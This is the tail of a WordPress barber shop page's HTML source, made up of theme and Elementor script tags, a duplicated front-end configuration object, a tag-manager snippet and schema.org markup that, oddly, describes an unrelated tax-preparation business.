<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/masterclassbarbernyc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/masterclassbarbernyc.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/masterclassbarbernyc.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ba6fb57989"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"haircut for thin curly hair Archives - Master Class Barber NYC","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/masterclassbarbernyc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/masterclassbarbernyc.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/masterclassbarbernyc.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ba6fb57989"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"haircut for thin curly hair Archives - Master Class Barber NYC","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.1.4" id="wd-menu-setup-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Renegade Taxes",
  "alternateName": "RenegadeTaxes",
  "url": "https://renegadetaxes.com/",
  "logo": "https://renegadetaxes.com/wp-content/uploads/2022/03/renegade-logo-svg-1.svg",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+1 (305) 894-6626",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  }
}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FinancialService",
  "name": "Renegade Taxes",
  "image": "https://renegadetaxes.com/wp-content/uploads/2022/03/renegade-logo-svg-1.svg",
  "@id": "",
  "url": "https://renegadetaxes.com/",
  "telephone": "+1 (305) 894-6626",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "8200 Hialeah Gardens Blvd Miami, Florida 33018",
    "addressLocality": "Hialeah",
    "addressRegion": "FL",
    "postalCode": "33018",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 25.8969967,
    "longitude": -80.3520017
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  } 
}
</script><!-- end Simple Custom CSS and JS -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M9462CGZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>
